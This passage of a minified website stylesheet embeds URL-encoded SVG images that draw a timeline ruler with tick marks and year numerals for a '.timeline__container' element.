2%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M975.5%200v24M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8M1150.5%200v8M1155.5%200v8M1160.5%200v8M1165.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M987.05%2024.65V26h-7.57c0-.34.05-.66.17-.98.2-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.75%2015.75%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.6.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.63Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.19%203.19%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.08%204.08%200%200%201-1.25%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.45.62.99.93%201.63.93.65%200%201.2-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1170.5%200v24M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M1182.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:1024px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20976%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M140.5%200v24M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M149.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M280.5%200v24M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M289.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M560.5%200v24M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M569.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.51-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.09.38.37%200%20.7-.09.99-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.42.6.57%200%201.04-.2%201.4-.6.38-.4.56-.95.56-1.66ZM591.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M700.5%200v24M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M711.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%